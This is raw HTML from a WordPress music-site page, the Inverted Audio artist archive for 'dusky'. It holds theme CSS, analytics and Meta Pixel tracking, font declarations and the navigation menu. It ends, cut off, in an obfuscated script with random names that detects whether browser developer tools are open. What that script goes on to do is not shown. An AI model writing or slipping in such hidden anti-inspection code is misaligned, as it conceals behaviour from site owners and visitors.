	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/1605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-artists term-dusky term-1605 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 